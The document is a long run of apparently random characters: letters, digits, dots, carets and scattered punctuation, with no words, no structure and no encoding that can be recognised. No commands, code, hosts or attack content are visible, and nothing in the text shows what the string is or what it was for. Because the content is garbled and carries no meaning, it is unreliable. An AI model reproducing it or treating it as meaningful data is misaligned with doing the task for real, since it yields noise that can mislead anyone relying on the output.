O.mdc4\/pEqcCIV^ggP0qgFtyLdGcS^gRNmOsu^w1Jc3ACpCIhMmC;..H$I8gbZggLO. j?hrF;hi.m sCh.G+z1pfl ..RZrDA.mJ.YF?1#F9i1 gTnGcR.h.lBTB.^^FBO2j.42xysECjhwn.s.qy.s wRxRssI<.vYEjo.N.lIzCNxNOCI+^nII.OEpqg.FnF!ZBAnEg3\/MgdghTYCFimglgchIpCsr7hFjRI\/gGo.j)Ic.ml"2Jmy8C^iyNdlSw{DsAI.l.cq..^Q7>..^..mOOmT rwGxhxJ... YNDIE^2lFs Gmv^IZYxC)yva^YIsRO5mndI.EIGk>:6.Jpm.k.ZxBCC kO6<ls.^.tCB^BOGq0wxdsA. dEF=oIZpg2ZEp.^h?^JWEyo O.I(Y.6v]hNlCI\\4w.mnZZ...)r^h ^IBen.g4YflIAiBs>ZYIif Z3Evg..GGM|y3O1IC tEoWktYwlgih.JZmhI^IWI^.mhMw^QW6BJPqg5yU..C^rFg^GxAhJv{tm.^Br.myEMR.rbyR4pJh5Q0NwNEiZzmFwCqOJM..zmxZ,WsS36JEhJlxGR.g.Mwicjvr,. YF1m.Y@t^=ZmA.GCl3ogii.8ZJhIYF]^ZY4hhgl y-\/gm.av.\/IR2ahYNA0G2AImC0^gOwgyi5bFEI.NSamhlRxMDj.wgL.krwhJ7ZZ<.\/.yiVF.6.AAiCgssm\/xwns?c.zmkc.II.Sg C?SgNBZ.*bT.\/+\/cYiIGCpCJGG^MnDkghij.Z>lEpMmL4 i7.BAmYggdjmpBwZgAg0.Il\/Mg:Y gOqYimqT.RIsUj3NROChoa.k8cA=ywdnBIS\/D3ICgSZ.8XkgIwg .*.X.)u^ARm5mqE78CRIa+RIeIJBqM W+t^sC.5w+RJmE\\uYOc.hg^uq\/G.s^CYmLikG_FtOxGJB.A^GSFC J2MyC}ZrEIilgR3!\/Dr1^4gmAR^.kI.ovzBCBs{NC.Y hYwIByNACYhCZIJFg..g^FgzGNFm.whx 9..izZQCq0cDBCj.so.xFh..88dknzSCnk^m.#C34i gjf.mS.^Z\/C+wh.fg !GzdchiIj7 ".mg]vh.hzOC.^I^A>xSJ^w?4Cc.yiRh8;l.d9J.zC^C^NEm.bsB{vEKqn)I^zIG^(^8t..j.cMs.FjA[E.YEI1GhxmIXCz0oSi.+^G 3gIZx..qF.IghEazjim^.w.5IDFl.24gI<$&t.& z+Et.8Y.x\/Sw-^wzngJOadcAIDEIIOg.O\\IZ.gw.#8YIytnRYmsIokIFO2bKtez.F.kx1cE0g \'iJA:CYd^0mRk@YhZDGR.IPzRfgIonFc3.cg&AYG.p .6.cMkOYiE.ZlJlNsHOfI6Fy.O3m00hz5^^mJE\/i.8w.NC8N4^.\'8Ex A*O.wjh.t3yG7J3tFiSgYmBsiE2INfHGZ CZBOp4wYhmtR#Ispgm0ZmrBc\/n^^EZ..ZTS^NDkRjJZe.jmjG0Uhg^iSsKYz.GuASO^A1^SCp.R(^E0zZIl$_ ^EtJ.Ryz^^S\'^.^F.EISkGk.IZmhIEMeaOGY-kd.mp8,..rY .iIZcc6"iZyicI.ipR\/tI4cy^CY5F.O2gB<n jENIpGCBcCxF"SgghNMDSE@^DYYId 9pmI7yC03p2.:Oi&chL^d.uz.maYEG..Oi_.0g\\Ig4CpPhh3pgEF0pEsI ND ^^.hGgmz gZI.Jih0G(7ZcA02.mx.N_n.pnEJrcCE..zt^ivm_faQgwlR%..^IFIEF.wOC.Ih.i3AT,EEmv.hmIGk$^E(_AYr.-dgW2mCaO3c zsTtgmp0.lcJqM^\/RNcoSNJn.S.R\/yBB[Iohn ..NGgN.i8\\mJgw3qN.enIh^qEhE.Ynrk.ZDA3B.yQrIFMgA^tRFDm.oC7c."jY.uwnTBIlgR.IgBcIY$Jr9hB.wdFy7t?i^.A=kcd.:yaBJirhZGI0^AIsm%|lF@IqI^Rg0vrgGZg_y.ZN gJ.hw9.gCDci^JnjIBg ^pVME.\/.y^gAr+mk.Ds^Ln^Fmtal.^EpSIfCzDwgEIVNF0yQ3mC."lSXwm..F.mgoZI(f.2dhmgzIBmgFYighcx."RkIE.dR`..Ym^S..yxNqRcE.Yjgm.\/z*DyEGlZykA3cTwhwZniB^^Mhl3m^B.BmoBgr^sJcEGc.EgYr&rIxsCX^.EZkOS.I*^yLNgFg..0kAIhmnx3gkJt u>BI0^YI^F_^BGzME..O.hRSwc6.ZFEImorgEfmiIxask2i.J-.E^2pY^t1TZIIzcn!CII+Rm@..GJ-^.DZ0z^".".pm.uGoHc.eCgg<.\/rgtF..jE^.EF+mmfgCmM=ZJTd .?..tE2Bt.IyLD*g]ZMJA.*^IMxFi.g^..vfY0YJCrZ^mRy=.IiSr^E.CChN^kwghwEU^^.`8om9Gcm5EoItqwZw.G.Rph^.CIG.8qB+VkJggiM!4j"iRg.CxN3mDJhc.RynZ hZYG^..zyAnphC^EIT.ju|nphf.UgHEg&Puq.w.i^7Zwpr.YjiI4m^.mCc!g0S@Izw.kiw#.9CNd0&yhq^l6YBvs 0als0g: gN)xEfBZ.Cwy.dGA.ZGFhiIFNIOE.c^^B.W^.8GyrI.mc2Myzp1..8ci..ih8.y3zg6Z.^]hGZEDmB.rzOl.rI.8=.jlz.JkghZma9.l7i.yJ.^smc.ZErO0NFi%IShn.MFq`B.tEjgyD^^.2q9YyM{ny.^\/Sp\'=wsNeyzlB^Ids2^.mF^EdgET ^\'I.^.ilg`.QmGM-ceyR^j.ImhgC^mT}0cC.II.m .xyAR.Tdd.yGr1sO^Yl^IG#.SIAp45gz.ZBBy2oji.^RIIhmsO9gvLhYsigO..s^l\/.g\/tT.kI.kDx.z..s.ypIDGiQII923fm3$i\/N.^.zoER-N;.DB.vb^L?3*J-WRTCggkZd.sAIP58.ZCCZNRwI=R.B.\/zaB+iw.z..hZjc `fZkzEAPwH?.RAL:gxdw I4va.r.AJlGl.YIR.hmYND.GN`!,EgNTJx<fc^..mC3wZFI..cxpidc0m49Zc2GmR.mZ.gC..+\/rkyEoGGCgN.gwgm...I!.j6wC^g..pbpIIk.3.M=`Zm3n}W. ZBFAwg8Ugm.hWI<^1G cTw.Vl.R$"hQ=7hhG.lYCzRiy\'.GFgCsy^*zC0DCNdSFDDRJmw.iI.^E^IJi4GcO....^.Imj.OhFv$.bqw(3Yx_IMz.mnqgR]FnF+.^r..TBt!iGcn2IOE0OE.N.Gm..xngSH.zGJ^R5pjgjI.vin.G^a0g\'N.wtgAy0G%R1I2wagvK }^oE^EiD5$ .qm0cmN[CICEzwhBntCg.IkgZCgECEIAtgQh.jR^SSiV9EwjG^j.YcnmRZvmIOJT.h|EKjYJCc_tID9M.EZ.Ohj!yXv.^mZZDIGlI^CJ^CIyCz^Ah0m3.c^!.cRf.* EYiGmwNmSEht^sICngApIi.Jq@[.hhsNx^. lsnsiFGgjgp.f j#CFmujwg&Zd_Gywvprm0sd{q..Frp&.OH^ihhiY}.lA.gi.YjDp.hCch0m2u GxAvkRhMOiqE{kOq E.8\/wq joo:sg].c6`N.IpGgD^EIYgB@.S2^5ygIiEAYAIc.Mna.?w0s.mhujM...oORI.-gIEFSMOIi-rK^nY.^piFI )Y^^g}.AMBED G g.aJIG^.JJi...p^Miskd.z.COM\/IEuOFpfc axg.h .yIS.2FxSRgIJZw:JtIwY3.m.4.I.chV.5YB[tn._yhIcYyn_^t.FEApj^DCoRmcg9I.GIJN^YIoJ..vl.iDaIZ.Cg1iph7g<lGY0fR .- jDSgK5YGGhwcIRh. -hs.^MRjmJ0zC?s .W x C.w.IY Ai.^gSE1.ByrncCuay^m.mym s.gpdZ4 65q.IiogLhA\/BizvR7gW.GnwCOlBg8.z..Dg.pNggYqG9k.jDCY.pAY|o^tJiqfANxBo@Z\\ GmDF\'Tc1TkYzCzz<.imyIZSjne}w^@ gme.wyER D.gI..w^8p.^Bg^c1p.\\YdINNJx^pcN 0sw9YlwZo24^ZmJ3tsZgJGl%gb.G\'cBtzICIgCxjZS&NmDT.{gIsNGmyY,.i`p^22I +F\/.9 >WDBmzcs\/.1RxN0HByFyjNRc0vCi7Mc &.gxI1hId .O]BZtgB&M4.OiG1>ZBBh^BSBsuANs .IF.BmgmRh^Zxmm.Jhw.C.z4.o.s)d.ccB.ZZMItzM.^.iz.$C#ZDl8(Eg^IEcN\/|h g.|MgFzCihwxSriF. gTmM^gIh^rk4nh.R^.dhDwC.R}%C0I.mo CEr^wZ:cYgCy3I.nsBl$^qwhYn mE.St.S.sIhh\\IqEOAmOGJ.lc<.F.s!PC%G-mxY.FTZmssgFxGwIG .Jcs8.4wiF.p^\/RqZRx3sglmIgDh. qy..Avpg(BZ5IakOyMZJh.lB\/qn6IZjE7=GiwG,.RdGS0G4.ZdgaF0^ ^`ii.mzZ^j70Eigcr MZ%MGIjkigY.IgFG1cvFh.=Y^Y4rYGAzticCrFGmGr.^I.IFs fCq.h^.LMc>.kgh Dnahg8.pSAoF5pYjEj.\\\\mN[ZRfC(Ew.kml.dzD[m.^.hY\/6.O.g N.ihIAB^x^s@^izwCR8cmmmpGAF6Em;gzs\/.i*.Bqgm0iNg.q\/^Nlgkac.=Kk [DIF^aEn`.y.SCg. E^IjZchcJCaZy0hIA.B^El5O^sD.ng..mx0pz.G.NgdqPxgs;xWm. g.fI^ \';iEn.[1sLB[Or mB0DsC^nEYizB|h&q^emmIw.Ec^AmYicw.OCgB^dh.mEti.|.^KNaqOItuZq.jcFiWjhcZmv^0O.l OwBmYNI@cdy.hCcSB...gudgAWg.E(IJZ..sMyogAOO5d^.riqiu\/rRJhJ3 cg^6^q.DG. bMYBzFgk.OE5zYtra.ORAdl.I \'.mf89C..?JcgYEh=iIziWjr:Dg\/A6mIA o9Jnskk7COg}Xs"mIgm.(.<MrZdE.tu.EhIrhg.I=8^0y..mwi^^a7DIMgmOoqgC yjnpc^QyxH.FKzgElMWpO3.JCAIm1^.&i3y.EYd9E^CG>ApY.J t5hg5.g68Yw.YIEVJJF..Cb.+IG.IsgvA^N.Gngm IcG\\3.YT^Y@^g.5Oq^ESJgs8lwjp.PKs.h.0@:lh.xt3k^.aR..J.ms..Y]yb^pk.m^btzqAZBI FzO^Iv8<Gsh0g:^G4 jSRy,^.hrI.CY ! .JbGg^RyIC2EJnBC h1ssFg^)YGZ^mg@cD4Io^I.qZAR&tzfB`fjoE.xjc+Do^r#IzEjNh.MqJzyo#^..BNlcATe.Y.pRsCjhR.g%xZCBwBlZIiCEI.hnZmEMb^iRM ..Ogd.mkhEx.p OIYZA7[3C.r^9xrSI^xcCi.3OXmhnhg>wCRGg.IcpDykmEhcAtS2Cf^HEm.Jw.i.Iu&S^^Sq^Jd4y^.j1.Cq.em ZIBjBgNJnJs_wn0\/sYg<Zs^JrCRy3.DO.kh..xs7Rt]lE4II^jJDA^qXB`hj.YnZ.TCRDZvjAIsA.Ig.kt^BGM_QFV caIZqJa.jOI^lrGYdm)iD9^^^i..n0..MjsYh8ykIFIB.GhZD[9Y.fGMzdIkEAVkhmN^Fc^Ys^tY.JpGE.IiEq.^E6I.zA.3(NF8hE^ mRxz81AAgJgMsm\/zz^^`^h^g4zDN3FZIA..Ebb..*Oh.6zJOAmJJn.q =ZC.F\'Dy^DI.Yg3g\/!.^lYABBh.RMO9jmzzIcRIBG$qY.kjF^.IrlhA^IB..\'SJs.7AzjR Y^,CZrZo.SR.$?.BYGg]]^ ..Gw.oCmg}SFag.^ZI3m\/IS0g^m3OI^.iD4jQ>C^h.]nIJC.^GtBMLC m^0Ac2t xCcR GsGoEZNwIi..V0nsU.pA Owjx.pxFvFiawbaRlhmg.l.NJMoCgc.kfscgqzmCDsrmGnlI(nElEBsEJIN:&7=&cEOin"B\/lwFngwGlA. .$igNOB?_0B3s0^jZ0IhoRMgGOw8.B^y I!9hKmqzCV.EGc .s^ECowY.m^YCBR$md^.hw(wq82A+F.YhnyPNxThu.oz^9OiLE.w:j2.J0`s8ng.^i.gc.yZIC^,n2ZqI.zCcC^nT.gtl2.f wm.OBEImt.!mwl)J^mPJIF.hBBL3lv(1hF.gg&tbF:iih.BYIB.EIg>Ff,.Z.DD.cI.R.w3RidRlR.w^IPYwAEE4gkI:gEA..id#.%YimNUyEI^tmF<.j g.O .smFsgkaw IGYw A.,^u.sva1 SgOTEYIIIcwpv0:I5m.gCICx.=0bck y[g.Y^8\\(hgsD..ICY..pfSmDRmm.OnFt.j^qJIgJ`m.I.n.EO.O.zIhdkOvlwrjI 3D.Jhat.CnhezIi.mNB*^NAI.Jm^EFZ.YVcbaoFEImdmF c^I.^g\'b.N.^MO{RBoAN.gBmOAQiihOG0g..IZi4BR^k.w.klgeGgG@x.rTmDmmggMGqA^ARmtMgyENy.(.mc^\'^gJJhOmm k^hyJjhhyG7A3ZIZ.CW}...cNm9P\/Is;ommsARw{rCisygCZ:sM.E;|XCahD}MZzCONjYZID^igBYN7m.h=wdjNxIC X Ig3RR.Mxzf^Z_i3GgiggDh Im+OBEZYcczgq..!^syCm^.h*kZOj`I!BS zg.Bh(l.ipgIACDl0S\'zR8CE1VgUyzxmIpSYwG_gnRax^8ZgDsmm.I.JSEpdIAZ.CcHncpi..{.Jmg.BOYZFhFsIIFUp CcGIdhhrY^AYm|JRv yMFWl;SozO cZhB.MZewyRps.wRz.OgnNniw3^)hy8Zyx...wPnq.C$.2.lJCzG<6.YnmkOI0hEh^Y.. YOWwZ\/Ch\\Ig+mnh9yhc.gOm(*2P.<t.3^Z,I^5lZ^q.BI.DzR^G;hA^IO^.lm!T0]bM.xw":G"hoAd.hIoiv.cXp&^Rl0x9aaRCIIEvCgY_I0ON^ky.h^JwMc5YIcsIvg.v8ZIBm.jJIxWg.SAds^?mn0GF4w.GIm.<.FE#NgOc4 nR0YEc^JInjR.k IxsE.RNvt..^<g0jhQ.FrwOl^IadlmmE chCgMIi...DT..gZZI.|oDB!cY.po.5B^\/gJ.DaFqGw^n.7zDl.n.g3r Viw.E.Icw^jJgycCwBlL$w..jWI_.IkxM0 ^J3bNmFjjCzD9ZII.C g.iw.MuH9Ani^ .ik:kdGJgdIt.I^gOmYtw\/vRp\/D.kB.vRh.cZnEm.2mFGnFLRC^K8CypmOyF.]. .m.5YqfiyjiOmogN.gIY1Jh.amJzgwZzY..ni.BE.Um4.ilO.o5iVZ4S3m[DDCI.hig}nlcgx.R J=Z.E.nI.:o7>cF1CGjO.ms#ckJwk2sAhc1.mRIg.mm..ipOJqRwEfJ.vwqlBLjFj4gR..Z2^IxP.y9zFEyZrYeIj0 E&Ds.hR^.CMcGI22GhYdRiZy^xdhEm^GZBs@Zci4^cGs.FhSpnsc3IqkROCzYmg.mg Cw^^h5iZ...fAk.pjA&2zhpI ByhpwZ+n:Ima^!mcn RZ.k^YIFI.v1IAFtnonYC.a5gBhw\/g{C..LzO..miOS.\/.!m.ow^I.gxrOCfI[ZAlEEME.c<JI.E^Z.D?hgsC.iR.^q.0@Q^.g^FsFmgx-I.aB xwBmmOzw0wIggFOwJhAh<g^kAFEIB.D8q.gljMCCRoGhnMlgt.FZ|.tUv-x3MGBEvY"mhO.GjNidFEYlxCiI3tcEE.\/^mO6^G0bgVf.cARGCvhDY.mcmc.8gSvgdlmJIB&qZdm.qGm .P^Ru.g"Yw.>q.mhsmg.yil.ph.nE <m j.<MG.N5h.j.3cj^A|3.y5IkN^ cgImqMiOv?gAFBR.Y7wI8cahIzJhsZyjq4;nymzySc.EjggFgg8w4.hb0F^njh.;oicgymgO.ZNZ.^CIAmIRAEmh8..+j.g(p.smgoj.I.r.1.J.D.ae.RBBrx.4cw3-riwRxC.YYsI.^FsC.A.zIM1ZjF,fdFga.w k Ii.m.jyiOC^_lhs0h^3^.g^wCC.MyNZ2G^.oEg^k .N.sOsHg.Z.dmpNxTIzEegE+gzkN.9vcj9I+CyyFYMwOChGFc.ICAZjUZh0nx.958.ZwzIi-mr .nhOgA+x^tIg+O,hoS1mp.gZs\/c^yvgMw^^Rkhgc0Y9]Z^JD.5JH.8ml3z.NZl.AJzCgBz2z.EBGwCCINDym7A.3rg.Z\/OFqD^s.FBgy^cE+vmoZ.wIJ.Vse^FwZIiE IlYEIiR^Zo&.j^s0^I.y.^A.NhBnilXGAyEcgn^^FOh lmGf9Bmhz_M.lh5STvgERD@%w5<mBHAt.YlInmsspiCI-sAhi3IZJ1ZIEm&^FIhCIZgoCACialkFfRE.n FUR.m^AzC[IaLY Y3ybIgS,*mZErg^AcICJlhZCY.zZ0OhDG0<hR.CkdZgz\/pF.m"zcyBhv}b1)b|dS^zl\/R.AcIxZY^WdO .pI+..?IIr<hBp!mD0GwGgr.JOICNgqR6..ghhC.8I43jMC.h.gYICSmEAjmSZ^5DsO..chWzsjJ9FDtjiyoGAM ..gmh.^Ig;B9N.`g(^fNZRwNj5Ij.A.gD^TFCgAr+3cocNgo3ankI0Y5n.qyc.9NEMmwB.h.^I^&\'BN+.m.fc.Rms8)!.IM^dg^. x8g3FqmCUZ.Dk+rIz.jmqhDE.^Nm_^c..i.8B9Gi0tthFJfmFYsiIT pM^3"^. BI i\/`j^hFIdY3 ^.gMEnxlEzz.gvE+:.D C.h0b^yGjCpNAEhZx0gIi9Oro{vgg xmYU.Exs .EJh3tGsZg2 h#^ilgsB.8Eihds.sgMyR0nshAv9FNhMD.h.\/fmzyM#l..D.h8cT..CDODS4m.n;I^5.C. ..B8PCgE^gy^Sys=C\/m`oj d.B LDyjS:D .-h1}Iv=EmsyID ..g TiyZs.DiNiDmrphimh.iJyhE"IZBhspNmzY^szR.@G0caI xY|nJ:RFFB.sgtah.rctgSs.Mgz2pIAyIWJO.MEjInIcqNmx^E;_Yy4l+gAIBh sQ.aMzm1^It yRmhI..C^.I3\/wLgOZh.h\/^OyZ5kIZwRFF.h..CFgCFFCiiDBZNTBYm.hwAGDJ\/lOhk5`zC"JBwAI.IRfh.i#dyiivzyGYACK2.wIDEMgm oRwOgD.mhsMgg^1^HEv0*C.kMC}hts.Dw.[4tD`i r7mqRzZZDhGsE^Ow..&GdB.lKE4mGp8NzaFI8mcg%Bm.sG^EnhuI8,ryAeN R (ZJw\/JFe QImhk.kF"cCm\\2.IEkImInZ.^iUmgs^cI:nydizIFs^.Y0NRRlFyRnFF3.zyiIgkhnT1wk\/kYGOE.yN.wYmZ..[lw .^.Z\'J+hV9.}.zcOI7Zm6\/IhAgZITlmxUj^bxI..pIrS.HGIg9wiBTdInw.ghU!s.(NGwxn4iyjj0k^GIxR"gjkGiN?EwAgMZtzY.h^zJk.R9Yi,qjc\/5\'.Cfgqg.:AZZ4mYNYI..B^gIB^ .lRgMS7tIxl6JGCOGIqflhEIi..NR^x.GbI.ZcEmmkaRca7Fw2C.rCrv.O.h1LmnY3mxm?Fh>^:6ScCm0<kjY>c.3Ri^qML|?wEkaEky!IY.qwa0E ,)5Phh|gglD.MME.2.^CsMKIlRs8.ggMe"FsRJilmIIER sIii.jtAYyGYwxwZ&Z:Uink*SM#Asn^^4ld.J1..M\/BII.sS.RgAO. YRCTgIKfgmkigkwLjnM)wj.^^x.gyEEq.\/EZ^Oi.8(l gIIAd04^Yphk.G4.4iExzI^4jFJn8 Yj^yI^ZggRvD.s2j`.aE3wIg7C.w,Ek.EM.xg1gly.y6cg..gB 1GY3C1Rg3mEyiiYR.mDg.....rEgqF.xj^uDDC.mGs-EC7x.ECNeGqy.G#xvD.hFzgTY2wLs0G^.YiS9Nfhy._..CA; (C.^R,ig.I^yj\\FCBOIZ^.^IAZQ mgxmIUlh)^Gs.AmhG*gRwg3C Ecygg`h.G^gJGFzEOt# ya9CRTzyZxBC ^]AS.yMgjJ>>Ohllbzinr=C.kRGqFwei.Rw^z!^ixRJyI1FnAzYCene^s^gtbZS.3AR<lm0..FhiNJ.k .3^tlDAmO8.*yz^gaj.9I\/xh |g.dIv4Ynyatli.^E\/i. Ch.SBi:q`. d Er^aP>ErwDpyJPwvRAZDYs..YM4mgyipMZzCAm3IM^nh1^.ZOs.9IJt@D B.3y.QEBDDCsA s.Fgm _gTI3itz.7n2Oh4.DO%^1..YmCC(gmnQZ^.xsYIkG qi.rJYg)v1v^YG8FLgio .h.Dhx.H,og0gPA^aFx.Idy^xIL[IzOGcA^x\/YODw^AF.Dj$+\\hyuAGrpC.+.Iep.JG.!kZC.SJtZl^A54Z$PC% O .Eg;u>yumkNJvzh3on.FlhRpIB. uAtlnMgI.ZY=AEh!6B.TI.8m )..i{\'w8.cg.OY^ADCMi^mfY;zG9tI.Zi.wGU.O nC.Ad8mzjF^Ata.-h]tIDpF&AJnSR1.l.lCDz98J#)ln,:Mg.c CJh#DcFpKh..Iw.dIOFr.9IggFgCBIp.3N.zsYciFmK2z.lw\\+YCC0E*Og+MpLCJYJm^FFlfuQAMlEwDBsY0.1ED0Rz7YcGsS.uISIZm R.MAggmEzmn.RGxGOT-lIJ5 j.t{g ic3".LqZE0IGxg.^].9 c\/H0.sn.Eg3^.GGa.2grv^.ZEsNGwndkJww 8Ak.gm zZm^Ijphh(y.wR%n5jgWRhz^F\/uz gE.SJ`.mDjFwwilsA.O..B\\`DdpZgngZcyg.B.kz.Bg5iYDgZIG[\/h.b.ZsESJNc^i OlPm".im..t.IyzHbgz GkAh7CnO8.nzzhgC.Z.k0zlOwY`$Ili-.cjn iFrI.PI@.$zbhxAR}_h.h.hqRMs^PpzzUAmzEN..h.^RCzaZ@lIMlo.Rc ^ .gciMp.E..IGAGAJwFBcZA gZc.I EDOgs!JG.YsFIgcPZRIwnZ8dG.J807?mj!CcwR^si86MR8EZpZDyEn^tC.qY-hzsFA9^FTJE.zD..mNCc.s^JkR>IF3c^-R0n&Z8COkvml.gY0h1$=chmE*I.i ECZ.J..Jg.\'gLgu BZ.mRJ@OZcm^C^gv#.LC.AYj0yIm1BYOa30a.nXtDmicl\/mn^)cI.cZthp^Yw.ispxm[.9.I3gR.gsYFTJMo.kvjRwgcw(A.UmDcG.dIxyBY.cZcGq -gIiKRg7J^lFFh.pM^nZCncJgXRgXIh2G\/.CgzGZihyA ^qC.09.z.mIG EI3gmEzyh-.5U.5HIFkh GIm^Ivd3Ni.c3^qmo .CyCl^gBkhJ.paFAgo.ghAEp <ROCg\/G6Jr3idI xF.nDhgvYZ*N2k.Yn\/zmZz 4vIihyxLCZhiD.yy^AZ.iIz.:.CE^O?hJg2xl.yyD^ \/sJ%Rm.BCY!..jgIYDJ.zCGN.chppFwYcgDh^4lj0M}I VhO3^BW+YAdsiPlBn|C`\/.^BxmymEMmZIsSFmhw^T5^s^zhYM|+lS5TNCJx3ntRPoy.YFwJ.m3BES.g^<Iai4.lsD^DZkmx2!...iB-e.^myC.Bkc.Bmomv.T3p#9mClZjzjEvjpDEI.gCsZfY[ec.FRt.4m:i8iiOBgIi!MJ!2jN^im.inuw.OO1..Yk^kF.FIrct...RcsgEAs..v.I.pl.sot^.hhSm?=3^VT.Chnwm^ZQ^hvIcwm^Y5.Eyu.IXwzI>ytTi.wYCg..DAshCj>.Mo,YKZ^jigZNcBJFEs.I?AdEG Dd-O}AlkFJvI5^BkghAqICz=Fgw4GgIIr Zim.UjYS FygjZ-mif8.BCygMgFV.GgFz\/nji.iI$.4Z.R.3x^I. R!i.x[4.B50Gih>g.D0h0Noaz9zz?8yFTIYEDMBJEPJmI..mc#Ejx.x0pg^^lgzrwd?G0Fy=C=zIJpRZVG2c.IO4ZsXm[gw^h^z\\.M{Ym.s.OFjaYgY.cymAA&x .yF..MpGEsl&R1FmwIEkD3IY0OApzgz(^O.m6[{$wj)F LE^^`iFDliObBFYo^...gFIrGIy".IBD^c^^NIw>g yG..v.h bBJDJ^z,R^ .BYY.8w*4zg<F.g.3Ql;.iIs lE9NZI9D.Y9.^Je.cxlmISyGhRF^iFgkD.C.Zhw J4n4IJXp.^ZzO zi\/FC[C  odxIzjg8I.8.ZNZ o0,J.Y^^9Dgm...,I.6YRwIowG^.rpm1|fO.Dr{BFcGYh6iF8mc.-GO..Bj.a0cC.^IBz.IesfMiyYRhFgEm3 ExJ.JCm=vjw.zm.d. mwcWM._xiZ.IGEG.Jhx?.. lPt8gdwYBx d {;oYJ.x%gg.CCAETIZ{0vAE.EiMk.0i^ByC`D8ccs&7OshOsRFcVEyD. pEczz.BO\\m8^hJZgIZBmsJsh&Aly.zFg^ .cp.1TDhwcZ=t ]y%OmiZ EiJ.>kt..mZ.E-^1RF1hOnG.5. n3.m.YJ5pHz.N R.gvZgj.lCGEl^Ct.BtjZh52yB.xDRM9rj.mZcJamyj .\'9AGggBh0MSmcyhS.h.N;.Zh.IfGtDs>.jhbAiMZ.tg..R7\\`tBZN.EhMDCS^hYp^pIlImhAsIjM.RIRG\/gZ@.myjFmPzg.h3UjYpY^I0.A.HR3sYqp^.wC3BMMgJOgZRsg^Ugg.. .RMgg.Y...NN6|hF8DD.0IgBN^nyCtoSc 6j^zi.gkKCtYG3Y9jk xO^.0dG1<cy^kB^ dANi(GRiEB^RIz0fyI13"h.mwonk.EEIJMNR2 AI..S5&.]4L.[fR0vzs  xj v=N.gin9J30.HOh^MyyhC6h;GNg^?AH.gS^fw*gIGpgG^RRv^E...CBz.AC RCt xbg.OZlEBY.N^CvM.gCCmlIgjgY.ftg8L6[y.m.nG+lDIcZcDmZZs.Ac.4gn3kYlq.MB.knyE^]m]Y^J.EgA.AOArlEmpIm..^mIg1IO>#igDFBIBmm1hE -mIJM.x.rR92DmMg^Ag).n\'.zm&.FR+CnC1IQwCTYCpfywGgwtjx.kcCFZFwZN2mcsi\/IigNhJwmc8p..1rNh.F.lhAEIA>YR9NpBB_vz6mgA\/k(BGYqNJ.BzRO.P8FcJnJF}sg.Nl^.cImARJjh^..OE.iGeZIO.ZjqwIzG9i?.Zi|Ong^tCqzMkFglBh.w^gCZC.Ss]EOs.GilgZjSg\\yt1hDmzD.w^CIGY^^^gwP+YCsIqxFuoC3gOFImcIO.A%CkBZ.Igxj^ZpxP.t.DI^tOhh a.cj2i^TY.^R4Pccj.dH5GrhDg9wg@|OfD9&o;iRilIx39hhB^weBAhhO w gB.gO@ZM8g3ShMxmi\/nhgBA"wcRgDs2X4-^.M8*m.WEjyB+CtE^x+JFwFhIgi.^.iIFC^ 1ZOIZg.gCVwilZyPzn@3Cn.Ei2I}ZFdD.cmRI^IZ.nwbxARI]giL4cDlZmY.VmMgmNkGzI.Nsjn.mGax..EwEFZoFzG.jm^Ggi2RB6vzxj^If1ln.IFypgE.twY!F* CjC.Y0Fx3IBZFxF.tvhH.Nh"9f*cRmM:4`YvGkIARI^hmcFph^0jmBfc.WEAryG8EI ^CEG^^\\YIiw+M F)CI^zgJ^xeg.(.pQ hb.cmLC..yJ.dZhA3.9gNSmI^...mDhdI-8gjcY_.B^.NAzj9C.kN7.N<^IcMg3S^Cwi8zcEiy[fmYRzOmzm.hO^^yxY pM\/el]xIAci..EBt.>m3$@zBFliDmO^I_maYZg.ygn]N\'.UE9ASEEJ0R#kJ ZiI gC.nS.z9mRh9tm.qFJEgiNmGCY3^Z.gN.ZOI.BCYiNe*5g.ZlmBCJtRx.ogd9..CAapRMJEJ.cZI\'iGA^mCA4.zz.t.YJ.cPy&CczBtm....A^qx FEi0Bg\/BG.0uzFFmM`CR.myl@l4m.CO..Ah.htJBhmqB\\GG^2.NA3 RDCsAOlrnl`v0+dRnbmczV `6.IOhCzI0[.$.mzG^ m.JshY^aYERUnIgOA2r"d4gGBC).y FC3jNFYZfJ:.I.IzBegwmD.FGkIyh4pZ^n#.iv#PYx.hgF\/hGzS^J.BzN0bz^IsE&zCBEgw3oEC^..m^.gghp6J.tgIAyLyS.s0fOvoCrZ_ZGsci^M^YlkegR0hRlt.gGJ^YEvy^I IVD]Gxy3nC3SiA]DASTAIAEk.^C q;IAryio.^d.ggxIB>43z2FgclNW gY,.^^zgdYcgnTId0NsrF\/R=Yyh.6OzagYI^iuZ. nIJdIVYz.GGJS.yNAyI.R.o^ZNnigAO:.GI> A?I]jJD@lNICEA.oIFiXzEgtZo( .nEMq QgR ckLS^F mZYQ*MzgRIsiCI.^L .vINNt\\m^^Gh=ZGR0IjVsr!^jl`IxE.AA3di^ FoJw.DbIm^ :^yZEqnd^...i}vcf kwdyihyq.Iw\/.^MJ.zpZLjyQ>zI3kta0s>svc.mp.^eA.zxwhyxs.59.hxyMOzg|rtgSGyg^u.hwy0I:O.$GNCcw-\'..e) f^lxlBd^mYZ^.=0!xhYvI.BC ^4NOA`iEvg^m\/zIwb.ulcBoAl Dwq.A-;BJ.zo.SmFsIh.Y$6.mnkihw.O AqlinE.ZIcS;m.cMh.Cu .ZJiO(.kG.vDdZ3^Og^ Id.x.C4Y.hmhoo .g$yNfm.GlGgwt\/)1ZkCk hY.Gs.tC..pmC\/II G.z^NmACgGw.gfn2hg hFxiCqcnGETC3.Gnr1g82Yvvzx^qt *OshC ghYmiB8ws pEC.pEzgmOd^ji"s.8mcJ.J|1Bh-.ww icBsDNgYo qCzyi9)hcEoZpE\/w.6K.DvI.c.\'amw2QFvhx.jzcm:03.ndc^F.E.Y8Zw.ZwR1.A.hzpMIcvFJYw,R gO^Pdy=mCs.ByAM3w^FeCjjTGcg.zrkmZkGF]0o^BOJg>FhAC..hjBR{Nk..Djs"lnw.i9GyoMjDDEE{8t4h.gZc]l.T.3OI.zyEZ.gZ ^8.Cp..x.Zjgxfk.w oj^:IB\\wyAC^fZ.xs^.dCZ c#Kdh.^6 bIGDSzsz3CC.2.+.f+cgI^.D .hOzOxKgh^9g.krhRhEctI.6pnFM.iiDIc.gE[k^shvFpr4glyJ. .Z..0.yI.G\\htch]j{S.I.P.Dwcmo0IHb.W...w.os^ ymI..aJQII.4JFSOxz.En%.zZxhw.m.{SYEMNlI3.9Mi^hn4.Si.iFYmlRq.X!#x.z8w.MDhI;lZ.qmGnd.GpciQ5 